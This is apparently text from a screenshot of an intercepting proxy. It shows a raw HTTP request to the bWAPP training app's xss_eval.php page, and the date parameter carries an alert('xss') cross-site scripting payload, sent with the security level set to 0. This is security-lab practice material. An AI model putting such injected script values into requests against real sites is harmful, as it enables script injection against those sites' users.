 Pretty Raw \n Actions
1 GET /bWAPP/xss_eval.php?date=alert('xss') HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security_level=0; PHPSESSID=f3c1d066a9cffa9e674e17489276376e
9 Upgrade-Insecure-Requests: 1
10
11